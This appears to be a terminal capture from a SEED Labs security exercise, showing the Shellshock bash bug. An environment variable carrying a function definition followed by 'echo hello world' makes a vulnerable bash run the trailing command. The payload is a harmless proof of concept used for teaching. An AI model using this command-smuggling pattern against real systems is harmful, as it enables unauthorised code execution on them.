 Terminal
[11/18/23]seed@VM:~$ x='() { :;}; echo hello world'
[11/18/23]seed@VM:~$ export x
[11/18/23]seed@VM:~$ bash
[11/18/23]seed@VM:~$ echo $x
() { :;}; echo hello world
[11/18/23]seed@VM:~$
[11/18/23]seed@VM:~$
[11/18/23]seed@VM:~$ bash_shellshock
hello world
[11/18/23]seed@VM:~$ echo $x

[11/18/23]seed@VM:~$ declare -f x
x ()
{
    :
}
[11/18/23]seed@VM:~$